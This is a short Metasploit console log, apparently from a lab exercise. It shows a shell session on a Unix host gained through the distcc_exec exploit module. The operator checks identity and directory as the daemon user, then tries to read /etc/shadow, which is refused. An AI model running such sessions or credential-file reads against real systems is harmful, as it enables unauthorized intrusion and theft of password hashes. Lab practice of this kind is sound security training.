 msf6 exploit(unix/misc/distcc_exec) > sessions -i 3
[*] Starting interaction with 3...
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon
pwd
/tmp
ls
5145.jsvc_up
cat /etc/shadow
cat: /etc/shadow: Permission denied